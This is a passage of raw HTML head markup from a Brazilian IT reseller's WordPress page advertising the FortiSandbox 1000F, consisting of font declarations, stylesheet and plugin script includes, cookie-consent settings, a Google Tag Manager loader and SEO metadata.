  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTucXtAOvWDSHFF.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntAOvWDSHFF.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTucHtAOvWDSA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJbecnFHGPezSQ.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecnFHGPezSQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJfecnFHGPc.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1761149410' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1761989887' type='text/css' media='all' />
<link rel='stylesheet' id='seocrawler-style-core-css' href='https://tndbrasil.com.br/wp-content/themes/seocrawler/css/style-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='seocrawler-custom-style-css' href='https://tndbrasil.com.br/wp-content/uploads/seocrawler-style-custom.css?1761149410&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/jquery.mask.min.js?ver=1.0.0" id="jquery.mask.min-js"></script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/cf7-masks.js?ver=1.0.1" id="cf7-masks-js"></script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/pro/tcf-stub/build/index.js?ver=1761989887" id="cmplz-tcf-stub-js"></script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" id="cmplz-tcf-js-extra">
/* <![CDATA[ */
var cmplz_tcf = {"cmp_url":"https://tndbrasil.com.br/wp-content/uploads/complianz/","retention_string":"Reten\u00e7\u00e3o em dias","undeclared_string":"N\u00e3o declarado","isServiceSpecific":"1","excludedVendors":{"15":15,"66":66,"119":119,"139":139,"141":141,"174":174,"192":192,"262":262,"375":375,"377":377,"387":387,"427":427,"435":435,"512":512,"527":527,"569":569,"581":581,"587":587,"626":626,"644":644,"667":667,"713":713,"733":733,"736":736,"748":748,"776":776,"806":806,"822":822,"830":830,"836":836,"856":856,"879":879,"882":882,"888":888,"909":909,"970":970,"986":986,"1015":1015,"1018":1018,"1022":1022,"1039":1039,"1078":1078,"1079":1079,"1094":1094,"1149":1149,"1156":1156,"1167":1167,"1173":1173,"1199":1199,"1211":1211,"1216":1216,"1252":1252,"1263":1263,"1298":1298,"1305":1305,"1342":1342,"1343":1343,"1355":1355,"1365":1365,"1366":1366,"1368":1368,"1371":1371,"1373":1373,"1391":1391,"1405":1405,"1418":1418,"1423":1423,"1425":1425,"1440":1440,"1442":1442,"1482":1482,"1492":1492,"1496":1496,"1503":1503,"1508":1508,"1509":1509,"1510":1510,"1519":1519},"purposes":[1,2,3,4,5,6,7,8,9,10,11],"specialPurposes":[1,2,3],"features":[1,2,3],"specialFeatures":[],"publisherCountryCode":"BR","lspact":"N","ccpa_applies":"","ac_mode":"1","debug":"","prefix":"cmplz_"};
//# sourceURL=cmplz-tcf-js-extra
/* ]]> */
</script>
<script defer type="152fdaf9e40f0eb30a1026ac-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/pro/tcf/build/index.js?ver=19bc4da4da0039b340b0" id="cmplz-tcf-js"></script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" id="beehive-gtm-frontend-header-js-after">
/* <![CDATA[ */
var dataLayer = [];
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-P6QPD7QJ');
//# sourceURL=beehive-gtm-frontend-header-js-after
/* ]]> */
</script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/cf7-telefone.js?ver=1.0.3" id="cf7-telefone-js"></script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://tndbrasil.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tndbrasil.com.br/wp-json/wp/v2/pages/11843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tndbrasil.com.br/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://tndbrasil.com.br/?p=11843' />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>		<script type="152fdaf9e40f0eb30a1026ac-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
					<link rel="preload" href="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://tndbrasil.com.br/assets/fortisandbox-1000f/" />
<meta name="description" content="Parceira e Revenda Autorizada FortiSandbox 1000F, a TND Brasil oferece serviços de instalação, implantação, migração e comercializa firewalls UTM, com equipe comercial certificada oferece os melhores preços, valores e condições do mercado." />
<meta name="google-site-verification" content="TAiY3owA5ZrawF71m1UXTH0_OTCphaYdYkKPP8OLYjY" />
<meta name="msvalidate.01" content="CD5227F324C01AC4BDE17EF56B0F1398" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/tndbrasil.com.br\/#schema-publishing-organization","url":"https:\/\/tndbrasil.com.br","name":"TND Brasil Tecnologia da Informa\u00e7\u00e3o LTDA.","logo":{"@type":"ImageObject","@id":"https:\/\/tndbrasil.com.br\/#schema-organization-logo","url":"https:\/\/tndbrasil.com.br\/wp-content\/uploads\/2018\/11\/logo.png","height":60,"width":60}},{"@type":"WebSite","@id":"https:\/\/tndbrasil.com.br\/#schema-website","url":"https:\/\/tndbrasil.com.br","name":"TND Brasil","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/tndbrasil.com.br\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/tndbrasil.com.br\/assets\/fortisandbox-1000f?page&pagename=assets\/fortisandbox-1000f\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/tndbrasil.com.br"},{"@type":"ListItem","position":2,"name":"assets","item":"https:\/\/tndbrasil.com.br\/assets\/"},{"@type":"ListItem","position":3,"name":"revenda-fortinet-fortiSandbox-1000F"}]},{"@type":"Person","@id":"https:\/\/tndbrasil.com.br\/blog\/author\/kleber-oliveira\/#schema-author","name":"Kleber Oliveira","url":"https:\/\/tndbrasil.com.br\/blog\/author\/kleber-oliveira\/"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://tndbrasil.com.br/assets/fortisandbox-1000f/" />
<meta property="og:title" content="FortiSandbox 1000F Parceiro e Revendedor Fortinet | TND Brasil" />
<meta property="og:description" content="Parceira e Revenda Autorizada FortiSandbox 1000F, a TND Brasil oferece serviços de instalação, implantação, migração e comercializa firewalls UTM, com equipe comercial certificada oferece os melhores preços, valores e condições do mercado." />
<meta property="article:published_time" content="2019-08-07T14:50:12" />
<meta property="article:author" content="Kleber Oliveira" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="tndbrasil" />
<meta name="twitter:title" content="FortiSandbox 1000F Parceiro e Revendedor Fortinet | TND Brasil" />
<meta name="twitter:description" content="Parceira e Revenda Autorizada FortiSandbox 1000F, a TND Brasil oferece serviços de instalação, implantação, migração e comercializa firewalls UTM, com equipe comercial certificada oferece os melhores preços, valores e condições do mercado." />
<!-- /SEO -->
<meta name="redi-version" content="1.2.7" /><meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-180x180.png" />
<meta name="msapplication-TileImage" content="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-270x270.png" />
<script type="152fdaf9e40f0eb30a1026ac-text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
  location = 'https://tndbrasil.com.br/agradecimento/';
}, false );
</script><script type="152fdaf9e40f0eb30a1026ac-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
